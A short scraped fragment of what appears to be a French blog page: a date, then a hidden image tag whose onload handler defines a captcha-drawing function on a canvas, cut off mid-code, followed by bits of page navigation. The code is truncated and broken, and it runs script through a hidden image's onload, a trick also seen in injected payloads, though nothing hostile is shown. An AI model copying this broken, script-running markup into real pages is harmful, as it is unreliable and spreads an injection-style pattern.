
2026-05-27<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
2 mois ago
Uncategorized
0
Lire Plus
1
2
3
Archives